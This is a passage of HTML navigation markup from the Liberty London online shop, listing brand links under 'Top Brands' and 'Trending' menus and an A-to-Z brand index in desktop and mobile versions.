                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
